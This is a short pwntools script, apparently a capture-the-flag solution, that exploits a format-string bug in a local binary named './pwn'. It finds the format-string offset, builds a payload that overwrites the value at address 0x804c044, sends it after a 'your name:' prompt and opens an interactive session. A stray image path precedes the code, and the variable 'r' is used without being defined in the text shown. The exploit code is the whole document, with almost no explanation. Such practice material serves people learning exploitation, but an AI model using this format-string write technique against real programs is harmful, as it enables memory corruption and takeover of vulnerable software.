 def exec_fmt(pad):
    p = process("./pwn")
    # send 还是 sendline以程序为准
    p.send(pad)
    return p.recv()

fmt = FmtStr(exec_fmt)
print("offset ===> ", fmt.offset)

payload = fmtstr_payload(fmt.offset,{0x804c044:1})
r.sendafter(b'your name:', payload)
r.interactive()